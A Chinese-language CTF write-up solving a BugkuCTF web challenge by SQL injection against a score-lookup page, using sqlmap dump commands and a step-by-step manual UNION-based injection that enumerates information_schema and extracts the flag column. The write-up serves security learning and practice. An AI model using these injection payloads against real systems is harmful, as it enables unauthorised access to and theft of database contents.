BugkuCTF-Web17-山科大ctf-Sql注入

打开题目,发现一个成绩查询页面
手工判断是否存在注入点:
分别输入1,2回显正常,输入1‘报错,说明可能存在注入。
首先选择sqlmap跑,步骤如下:
1.抓包,获得post包内容
POST /index.php HTTP/1.1Host: 114.67.246.176:10847Content-Length: 4Cache-Control: max-age=0Upgrade-Insecure-Requests: 1Origin: http://114.67.246.176:10847Content-Type: application/x-www-form-urlencodedUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.128 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9Referer: http://114.67.246.176:10847/index.phpAccept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9Connection: closeid=1
2.打开sqlma
python3 sqlmap.py -r 1.txt --dbs
获得数据库名称


3.获取表名,猜测可能在skctf库
python3 sqlmap.py -r 1.txt --tables -D skctf
4.直接爆库,获得flag
python3 sqlmap.py -r 1.txt --dump -T fl4g -D skctf

下面在看下手工注入过程:
猜测后台sql语句为:
select score from sc where id ='$id' limit 0,1
测试字段数:
id=-1' order by 4#
回显正常
id=-1' order by 5#
回显错误,说明字段数为4
查看回显位置
id=-1' union select 1,2,3,4 #

查看数据库名和版本
id=-1' union select 1,database(),version(),4 #

获取表名
id=-1' union select 1,TABLE_NAME,3,4 from information_schema.TABLES where TABLE_SCHEMA='skctf' limit 0,1

id=-1' union select 1,TABLE_NAME,3,4 from information_schema.TABLES where TABLE_SCHEMA='skctf' limit 1,1

通过测试有两张表,名字分别为fl4g和sc,猜测flag可能在fl4g表,爆fl4g的字段
id=-1' union select 1,COLUMN_NAME,COLUMN_TYPE,4 from information_schema.COLUMNS where TABLE_SCHEMA='skctf' and TABLE_NAME='fl4g' limit 0,1#

通过测试,共有skctf_flag一个字段,查询该值,获得flag
id=-1' union select 1,skctf_flag,3,4 from skctf.fl4g #